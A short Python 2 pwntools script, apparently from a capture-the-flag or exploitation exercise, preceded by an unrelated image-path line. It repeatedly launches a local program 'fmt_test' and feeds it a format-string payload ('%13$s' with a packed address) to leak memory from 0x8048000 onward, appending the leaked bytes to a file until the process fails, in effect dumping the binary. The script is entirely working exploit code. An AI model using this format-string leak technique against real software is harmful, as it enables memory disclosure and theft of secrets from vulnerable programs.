 #! /usr/bin/env python
# -*- coding: utf-8 -*-

from pwn import *


context.log_level = 'debug'
f = open("source.bin", "ab+")

begin = 0x8048000
offset = 0

while True:
    addr = begin + offset
    p = process("fmt_test")
    p.sendline("%13$saaa" + p32(addr))
    try:
        info = p.recvuntil("aaa")[:-3]
    except EOFError:
        print offset
        break
    info += "\x00"
    p.close()
    offset += len(info)
    f.write(info)
    f.flush()

f.close()